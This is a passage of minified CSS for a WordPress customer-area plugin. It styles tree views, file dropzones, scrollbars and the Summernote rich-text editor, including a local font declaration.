span.fancytree-node>span{position:relative;z-index:2}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide span.fancytree-node span.fancytree-title{position:absolute;z-index:1;left:0;min-width:100%;margin-left:0;margin-right:0;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper .fancytree-ext-fixed-hidden{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-scroll-border-bottom{border-bottom:3px solid rgba(0,0,0,.75)}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-scroll-border-right{border-right:3px solid rgba(0,0,0,.75)}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-tl{position:absolute;overflow:hidden;z-index:3;top:0;left:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-tr{position:absolute;overflow:hidden;z-index:2;top:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-bl{position:absolute;overflow:hidden;z-index:2;left:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-br{position:absolute;overflow:scroll;z-index:1}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{color:#38342f;font-size:13px;line-height:1.49;padding:0;border:0;outline:0;background-color:transparent;border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper span.fancytree-node{position:relative;display:block;background-color:#fff;color:#38342f;border:1px solid #d6d6d6;border-left-width:5px;padding:5px 5px 5px 10px;margin-top:-1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:last-child{margin-bottom:0;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node span.fancytree-folder span.fancytree-title{margin-left:9.5px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:hover{cursor:pointer}body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-title{font-size:13px;line-height:19px;color:#38342f;vertical-align:baseline;min-height:19px;padding:0;margin:0 1px;border:none}body.customer-area-active .cuar-css-wrapper span.fancytree-title{padding:0 3px}body.customer-area-active .cuar-css-wrapper span.fancytree-icon{position:relative}body.customer-area-active .cuar-css-wrapper span.fancytree-icon:before{z-index:5;position:relative}body.customer-area-active .cuar-css-wrapper span.fancytree-expander{display:none}body.customer-area-active .cuar-css-wrapper span.fancytree-expander.fa{display:inline-block}body.customer-area-active .cuar-css-wrapper .fa-spin,body.customer-area-active .cuar-css-wrapper .glyphicon-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-treefocus span.fancytree-node.fancytree-active,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-treefocus span.fancytree-node.fancytree-selected,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-active,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-active:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-selected,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-selected:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-node:hover{text-decoration:none;color:#38342f;background-color:#fff;border:1px solid #d6d6d6;border-left:5px solid #444}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-childcounter{color:#515151;background:#c8c8c7;border:none;position:absolute;top:-3.16666667px;right:-11.5px;min-width:9.5px;height:9.5px;line-height:9.5px;vertical-align:baseline;border-radius:50%;padding:2px;text-align:center;font-size:9.5px;-webkit-box-sizing:content-box;box-sizing:content-box;z-index:4}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-ext-childcounter span.fancytree-node.fancytree-has-children span.fancytree-title{margin-left:9.5px}body.customer-area-active .cuar-css-wrapper .cuar-dropzone{display:block;position:relative;width:100%;height:auto;min-height:150px;text-align:center;font-weight:700;background:#fff;border:4px dashed #e0e0e0;border-radius:8px}body.customer-area-active .cuar-css-wrapper .cuar-dropzone:after,body.customer-area-active .cuar-css-wrapper .cuar-dropzone:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-dropzone:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-dropzone>input[type=file]{position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;text-align:center;cursor:pointer;z-index:5}body.customer-area-active .cuar-css-wrapper .cuar-dropzone .cuar-dropzone-message{text-align:center;color:#38342f;max-width:170px;margin:40px auto;width:80%}body.customer-area-active .cuar-css-wrapper .cuar-dropzone.hover{background:#515151;border-color:#444}body.customer-area-active .cuar-css-wrapper .cuar-dropzone.hover .cuar-dropzone-message{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .nano{position:relative;width:100%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .nano.affix{height:100%}body.customer-area-active .cuar-css-wrapper .nano.has-scrollbar>.nano-content{height:100%;overflow-y:scroll;overflow-x:hidden}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-content:focus{outline:0}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-content::-webkit-scrollbar{display:none}body.customer-area-active .cuar-css-wrapper .affix.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-pane{background:rgba(0,0,0,.18);position:absolute;width:5px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:0}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-pane>.nano-slider{background:#999;position:relative;margin:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .nano-pane.active,body.customer-area-active .cuar-css-wrapper .nano-pane.flashed,body.customer-area-active .cuar-css-wrapper .nano.affix:hover>.nano-pane{visibility:visible\9;opacity:.99}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-primary>.nano-pane>.nano-slider{background:#515151}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-success>.nano-pane>.nano-slider{background:#4caf50}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-info>.nano-pane>.nano-slider{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-warning>.nano-pane>.nano-slider{background:#ffc107}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-danger>.nano-pane>.nano-slider{background:#ff5722}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-alert>.nano-pane>.nano-slider{background:#673ab7}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-system>.nano-pane>.nano-slider{background:#009688}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-dark>.nano-pane>.nano-slider{background:#c5bebb}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor .modal.in{padding-top:32px}@media (max-width:782px){body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor .modal.in{padding-top:46px}}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen{z-index:100000}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen *{z-index:auto}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .dropdown-menu,body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .modal,body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-dropzone{z-index:100002}body.customer-area-active .cuar-css-wrapper .note-editor{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone{position:absolute;display:none;z-index:100;color:#87cefa;background-color:#fff;opacity:.95}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone .note-dropzone-message{display:table-cell;vertical-align:middle;text-align:center;font-size:28px;font-weight:700}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone.hover{color:#098ddf}body.customer-area-active .cuar-css-wrapper .note-editor.dragover .note-dropzone{display:table}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable{outline:none}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable sup{vertical-align:super}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable sub{vertical-align:sub}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area img.note-float-left{margin-right:10px}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area img.note-float-right{margin-left:10px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame{border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-editable{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-codable{display:block}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area{overflow:hidden}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff;color:#000;padding:10px;overflow:auto;word-wrap:break-word}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable[contenteditable=false]{background-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-codable{display:none;width:100%;padding:10px;border:none;-webkit-box-shadow:none;box-shadow:none;font-family:Menlo,Monaco,monospace,sans-serif;font-size:14px;color:#ccc;background-color:#222;resize:none;outline:none;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen{position:fixed;top:0;left:0;width:100%!important;z-index:1050}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-editable{background-color:#fff}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-resizebar{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output{display:block;width:100%;font-size:14px;line-height:1.42857143;height:20px;margin-bottom:0;color:#000;border:0;border-top:1px solid #e2e2e2}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output:empty{height:0;border-top:0 solid transparent}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .pull-right{float:right!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-muted{color:#777}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-primary{color:#286090}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-success{color:#3c763d}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-info{color:#31708f}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-warning{color:#8a6d3b}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-danger{color:#a94442}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert{margin:-7px 0 0;padding:7px 10px 2px;border-radius:0;color:#000;background-color:#f5f5f5}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert .note-icon{margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-success{color:#3c763d!important;background-color:#dff0d8!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-info{color:#31708f!important;background-color:#d9edf7!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-warning{color:#8a6d3b!important;background-color:#fcf8e3!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-danger{color:#a94442!important;background-color:#f2dede!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar{background-color:#fff;border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar{padding-top:1px;height:9px;width:100%;cursor:ns-resize}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{width:20px;margin:1px auto;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar.locked .note-resizebar{cursor:default}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar.locked .note-resizebar .note-icon-bar{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-placeholder{padding:10px}body.customer-area-active .cuar-css-wrapper .note-popover.popover{max-width:none}body.customer-area-active .cuar-css-wrapper .note-popover.popover .popover-content a{display:inline-block;max-width:200px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .note-popover.popover .arrow{left:20px!important}body.customer-area-active .cuar-css-wrapper .note-toolbar{z-index:500;position:relative}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar{margin:0;padding:0 0 5px 5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content>.btn-group,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar>.btn-group{margin-top:5px;margin-left:0;margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table{min-width:0;padding:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker{font-size:18px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-mousecatcher,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-mousecatcher{position:absolute!important;z-index:3;width:10em;height:10em;cursor:pointer}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-unhighlighted,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-unhighlighted{position:relative!important;z-index:1;width:5em;height:5em;background:url("[data-uri]") repeat}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-highlighted,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-highlighted{position:absolute!important;z-index:2;width:1em;height:1em;background:url("[data-uri]") repeat}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style blockquote,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style pre,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style blockquote,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style pre{margin:0;padding:5px 10px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h1,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h2,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h3,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h4,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h5,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h6,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style p,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h1,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h2,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h3,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h4,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h5,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h6,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style p{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-all .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-all .dropdown-menu{min-width:337px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-toggle,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-toggle{width:20px;padding-left:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette{display:inline-block;margin:0;width:160px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette:first-child{margin:0 5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-palette-title,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-palette-title{font-size:12px;margin:2px 7px;text-align:center;border-bottom:1px solid #eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-reset,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-select,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-reset,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-select{margin:3px;padding:0 3px;width:100%;font-size:11px;cursor:pointer;border-radius:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-row,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-row{height:20px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-reset:hover,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-reset:hover{background:#eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-select-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-select-btn{display:none}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-holder-custom .note-color-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-holder-custom .note-color-btn{border:1px solid #eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-para .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-para .dropdown-menu{min-width:216px;padding:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-para .dropdown-menu>div:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-para .dropdown-menu>div:first-child{margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu{min-width:90px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right:before,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right:before{right:9px;left:auto!important}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right:after,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right:after{right:10px;left:auto!important}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.note-check li a i,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.note-check li a i{color:#00bfff;visibility:hidden}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.note-check li a.checked i,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.note-check li a.checked i{visibility:visible}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-fontsize-10,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-fontsize-10{font-size:10px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette{line-height:1}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette div .note-color-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette div .note-color-btn{width:20px;height:20px;padding:0;margin:0;border:1px solid #fff}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette div .note-color-btn:hover,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette div .note-color-btn:hover{border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-dialog>div{display:none}body.customer-area-active .cuar-css-wrapper .note-dialog .form-group{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .note-dialog .note-modal-form{margin:0}body.customer-area-active .cuar-css-wrapper .note-dialog .note-image-dialog .note-dropzone{min-height:100px;font-size:30px;line-height:4;color:#d3d3d3;text-align:center;border:4px dashed #d3d3d3;margin-bottom:10px}@-moz-document url-prefix(){body.customer-area-active .cuar-css-wrapper .note-dialog .note-image-input{height:auto}}body.customer-area-active .cuar-css-wrapper .note-placeholder{position:absolute;display:none;color:grey}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection{position:absolute;display:none;border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection>div{position:absolute}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-selection-bg{width:100%;height:100%;background-color:#000;-webkit-opacity:.3;-khtml-opacity:.3;-moz-opacity:.3;opacity:.3;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);filter:alpha(opacity=30)}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-handle,body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-holder{width:7px;height:7px;border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-sizing{width:7px;height:7px;border:1px solid #000;background-color:#fff}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-nw{top:-5px;left:-5px;border-right:none;border-bottom:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-ne{top:-5px;right:-5px;border-bottom:none;border-left:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-sw{bottom:-5px;left:-5px;border-top:none;border-right:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-se{right:-5px;bottom:-5px;cursor:se-resize}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-se.note-control-holder{cursor:default;border-top:none;border-left:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-selection-info{right:0;bottom:0;padding:5px;margin:5px;color:#fff;background-color:#000;font-size:12px;border-radius:5px;-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;opacity:.7;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);filter:alpha(opacity=70)}body.customer-area-active .cuar-css-wrapper .note-hint-popover{min-width:100px;padding:2px}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content{padding:3px;max-height:150px;overflow:auto}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item{display:block!important;padding:3px}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item.active,body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item:hover{display:block;clear:both;font-weight:400;line-height:1.4;color:#fff;white-space:nowrap;text-decoration:none;background-color:#428bca;outline:0;cursor:pointer}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in{display:table!important;width:100%;height:100%;background:hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in .modal-dialog{display:table-cell;vertical-align:middle;padding:15px}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in .modal-dialog .modal-content{width:70%;margin:0 auto;max-width:600px}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-header{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-header .close{position:absolute;right:15px;height:100%;top:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-title{margin-right:30px}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-footer{display:none}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body{overflow-y:scroll!important;overflow-x:auto!important}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body .help-list-item{border-bottom:1px solid #d6d6d6;margin:5px 0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body .help-list-item:first-child{border:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal .select-from-files{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable{padding-bottom:28px;min-height:200px;background:#fff;color:#38342f;border:none;white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable[contenteditable=false]{background-color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar{background:#f4f3f2;border-top:1px solid #d6d6d6;padding-bottom:8px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-toolbar.panel-heading{border-top:0;border-left:0;border-right:0;height:auto}body.customer-area-active .cuar-css-wrapper .note-editor .note-toolbar .note-icon-caret{margin-left:2px}body.customer-area-active .cuar-css-wrapper .note-editor .note-toolbar .note-block .dropdown-menu>li>a>*{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-toolbar li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable i,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable strike,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable u{display:inline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable u{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable i{font-style:italic}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable strike{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable a{text-decoration:underline}@font-face{font-family:summernote;font-style:normal;font-weight:400;src:url(../fonts/summernote.eot);src:url(../fonts/summernote.eot?#iefix) format("embedded-opentype"),url(../fonts/summernote.woff) format("woff"),url(../fonts/summernote.ttf) format("truetype")}body.customer-area-active .cuar-css-wrapper [class*=" note-icon-"]:before,body.customer-area-active .cuar-css-wrapper [class^=note-icon-]:before{display:inline-block;font:normal normal normal 14px summernote;font-size:inherit;-webkit-font-smoothing:antialiased;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle;speak:none;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .note-icon-align-center:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-indent:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-justify:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-outdent:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-align:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-down:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-up:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-alt:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-h:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-v:before,body.customer-area-active .cuar-css-wrapper .note-icon-bold:before,body.customer-area-active .cuar-css-wrapper .note-icon-caret:before,body.customer-area-active .cuar-css-wrapper .note-icon-chain-broken:before,body.customer-area-active .cuar-css-wrapper .note-icon-circle:before,body.customer-area-active .cuar-css-wrapper .note-icon-close:before,body.customer-area-active .cuar-css-wrapper 